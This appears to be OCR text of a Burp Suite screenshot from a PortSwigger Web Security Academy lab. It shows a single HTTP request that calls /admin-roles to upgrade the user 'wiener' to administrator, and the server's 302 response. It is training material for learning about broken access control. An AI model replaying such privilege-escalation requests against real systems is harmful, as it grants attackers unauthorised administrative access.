 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a330096047fb55e8095714c00b100ef.web-security-academy.net
3 Cookie: session=9ZFoNJlnRmtTIF9MltivDrqim4q5IWLh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a330096047fb55e8095714c00b100ef.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6